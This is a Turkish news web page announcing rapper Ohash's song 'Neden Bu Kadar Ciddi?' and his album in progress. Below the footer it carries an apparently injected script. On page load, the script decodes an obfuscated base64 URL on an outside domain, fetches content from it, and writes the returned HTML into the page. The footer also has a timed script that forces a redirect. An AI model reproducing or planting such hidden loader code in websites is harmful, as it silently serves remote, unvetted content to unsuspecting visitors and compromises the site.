

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/ohash-yeni-sarkisi-neden-bu-kadar-ciddi-ile-dinleyicilerin-karsisina-cikiyor-1850.html
body_size: 5795
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor! &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor! yorum akışı" href="https://desifrehaber.net/ohash-yeni-sarkisi-neden-bu-kadar-ciddi-ile-dinleyicilerin-karsisina-cikiyor-1850.html/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/1850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/ohash-yeni-sarkisi-neden-bu-kadar-ciddi-ile-dinleyicilerin-karsisina-cikiyor-1850.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=1850' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fohash-yeni-sarkisi-neden-bu-kadar-ciddi-ile-dinleyicilerin-karsisina-cikiyor-1850.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fohash-yeni-sarkisi-neden-bu-kadar-ciddi-ile-dinleyicilerin-karsisina-cikiyor-1850.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/ohash-yeni-sarkisi-neden-bu-kadar-ciddi-ile-dinleyicilerin-karsisina-cikiyor-1850.html"
    },
    "headline": "Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor!",
    "description": "Ohash’in yeni şarkısı ‘Neden Bu Kadar Ciddi?’ karşınızda! “New-school” Türkçe Rap’in en genç ve yetenekli temsilcilerinden Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor! 2019’da yayımladığı ilk albümü “Shahulean” albümündeki Ezhel, Şam ve Baneva’yla düetleri ile dikkatleri üzerine toplayan Ohash, şu anda ikinci albümü “Lil Baba” üzerinde çalışıyor. Albümün adı olan “Lil [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2020/12/Ohash-yeni-sarkisi-‘Neden-Bu-Kadar-Ciddi-ile-dinleyicilerin-karsisina.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2020-12-23T14:51:36+00:00",
    "dateModified": "2020-12-23T14:51:36+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor!" />
      <meta property="og:description" content="Ohash’in yeni şarkısı ‘Neden Bu Kadar Ciddi?’ karşınızda! “New-school” Türkçe Rap’in en genç ve yetenekli temsilcilerinden Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor! 2019’da yayımladığı ilk albümü “Shahulean” albümündeki Ezhel, Şam ve Baneva’yla düetleri ile dikkatleri üzerine toplayan Ohash, şu anda ikinci albümü “Lil Baba” üzerinde çalışıyor. Albümün adı olan “Lil [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/ohash-yeni-sarkisi-neden-bu-kadar-ciddi-ile-dinleyicilerin-karsisina-cikiyor-1850.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2020/12/Ohash-yeni-sarkisi-‘Neden-Bu-Kadar-Ciddi-ile-dinleyicilerin-karsisina.jpg" />
      <meta property="article:published_time" content="2020-12-23T14:51:36+00:00" />
      <meta property="article:modified_time" content="2020-12-23T14:51:36+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-1850 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-38091367"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor!</h1><p id="ozet"> Ohash’in yeni şarkısı ‘Neden Bu Kadar Ciddi?’ karşınızda!

	 
			“New-school” Türkçe Rap’in en genç ve yetenekli temsilcilerinden Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor!
2019’da yayımladığı ilk albümü “Shahulean” albümündeki Ezhel, Şam ve Baneva’yla düetleri ile dikkatleri üzerine toplayan Ohash, şu anda ikinci albümü “Lil Baba” üzerinde çalışıyor.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="734" height="368" src="https://desifrehaber.net/wp-content/uploads/2020/12/Ohash-yeni-sarkisi-‘Neden-Bu-Kadar-Ciddi-ile-dinleyicilerin-karsisina.jpg" class="attachment-large size-large wp-post-image" alt="Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor!" decoding="async" fetchpriority="high" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">23 Aralık 2020</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/magazin" rel="category tag">Magazin</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;"> Ohash’in yeni şarkısı ‘Neden Bu Kadar Ciddi?’ karşınızda!
</p>
<p></p>
<div class="entry-content">
<p>“New-school” Türkçe Rap’in en genç ve yetenekli temsilcilerinden Ohash, yeni şarkısı ‘Neden Bu Kadar Ciddi?’ ile dinleyicilerin karşısına çıkıyor!</p>
<p>2019’da yayımladığı ilk albümü “Shahulean” albümündeki Ezhel, Şam ve Baneva’yla düetleri ile dikkatleri üzerine toplayan Ohash, şu anda ikinci albümü “Lil Baba” üzerinde çalışıyor. Albümün adı olan “Lil Baba”daki ‘lil’ kelimesi İngilizce’de ‘küçük’ anlamına gelen ‘little’ kelimesinin kısaltması.</p>
<p>Trap sound’unun hâkim olduğu şarkılarında sıklıkla adaletsizlik ve reddedilme gibi konular üzerinde duran Ohash’in yeni parçası ‘Neden Bu Kadar Ciddi?’ videosunun yönetmen koltuğunda bir önceki videosunda da olduğu gibi Yeeid oturuyor. Karanlık tarafı Shahulean ile dinleyicileri konsantre bir şekilde müziğini dinlemeye davet eden Ohash, aydınlık tarafı olan Lil Baba ile onları eğlendirmeye odaklanıyor.</p>
</p></div>
<p>Kaynak: Zirve Haber Ajansı [<b>ZHA</b>]</p>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/ezhel" rel="tag">Ezhel</a>, <a href="https://desifrehaber.net/etiket/neden-bu-kadar-ciddi" rel="tag">Neden Bu Kadar Ciddi</a>, <a href="https://desifrehaber.net/etiket/ohash" rel="tag">Ohash</a>, <a href="https://desifrehaber.net/etiket/turkce-rap" rel="tag">Türkçe Rap</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-17878.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="731" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aysegul-sag-20260131.jpg" class="attachment-full size-full wp-post-image" alt="Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="Esma Er sanatseverleri hayran bıraktı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Esma Er sanatseverleri hayran bıraktı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-17885.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/02/sera-tubek-20260201.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-17885.html">Kurgu yok, rol yok: Sera Tübek ‘Virgül’ klibini tek seferde çekti</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-17878.html"><img width="731" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aysegul-sag-20260131.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-17878.html">Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/fatih-urek-yasam-savasini-kaybetti-17873.html"><img width="713" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/fatih-urek-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/fatih-urek-yasam-savasini-kaybetti-17873.html">Fatih Ürek Yaşam Savaşını Kaybetti</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-17867.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-17867.html">Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-17865.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-17865.html">Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-17863.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-17863.html">Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-17858.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-17858.html">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ibrahim-kahraman-11-20260129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html">İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-17850.html"><img width="733" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/nilgun-kasapbasoglu-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-17850.html">Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-17845.html"><img width="726" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/selcuk-yontem-amadeus-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-17845.html">Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/sevim-aydindan-14-subat-mesaji-5782.html">Sevim Aydın’dan “14 Şubat” mesajı</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_38091367-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38091367'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-38091367","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ohash-yeni-sarkisi-neden-bu-kadar-ciddi-ile-dinleyicilerin-karsisina-cikiyor-1850.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="38091367" defer></script></body>

</html>
